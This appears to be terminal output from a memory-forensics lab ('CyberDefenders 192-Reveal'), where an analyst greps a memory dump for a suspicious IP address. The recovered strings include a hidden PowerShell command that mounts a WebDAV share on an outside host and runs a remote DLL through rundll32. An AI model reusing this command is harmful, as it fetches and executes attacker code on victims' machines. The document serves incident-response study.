 ┌──(venv)─(root㉿secroot)-[/home/tpq/Downloads/volatility3]
└─# strings /home/tpq/Downloads/CyberDefenders/192-Reveal.dmp | grep 45.9.74.32
Host: 45.9.74.32:8888
45.9.74.32
"C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
http://45.9.74.32:8888/
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
\\45.9.74.32@8888\davwwwroot\
powershell.exe  -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry
Host: 45.9.74.32:8888
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
45.9.74.32